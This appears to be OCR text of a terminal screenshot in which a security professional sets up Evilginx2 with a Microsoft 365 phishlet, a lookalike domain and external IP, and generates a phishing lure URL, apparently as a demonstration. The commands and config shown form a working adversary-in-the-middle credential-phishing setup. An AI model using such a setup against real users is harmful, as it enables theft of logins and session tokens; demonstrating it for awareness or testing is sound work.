 mjadmin@DEB01: ~/evilginx2
[10:25:58] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[10:25:58] [inf] loading phishlets from: ./phishlets
[10:25:58] [inf] loading configuration from: /root/.evilginx
[10:25:58] [inf] blacklist: loaded 334 ip addresses and 0 ip masks
[10:25:58] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
[10:25:58] [inf] successfully set up all TLS certificates
| phishlet | status | visibility | hostname |
| example | disabled | visible | |
| o365 | enabled | visible | microsoft365o... |
: config
domain : yournamecompany.co.uk
external_ipv4 : 4.234.192.162
bind_ipv4 :
https_port : 443
dns_port : 53
redirect_url : https://www.youtube.com/watch?v=dQw4w9WgXcQ
: lure create o365
[12:12:24] [err] unknown command: lure
: lures create o365
[12:12:28] [inf] created lure with ID: 1
: lures get-url 1
https://login.microsoft365officeoutlook.yournamecompany.co.uk/mNsFvbAS
:
chorus
MJ | Head of Cyber Security
13°C
Sunny
ENG
UK
12:13
31/10/2023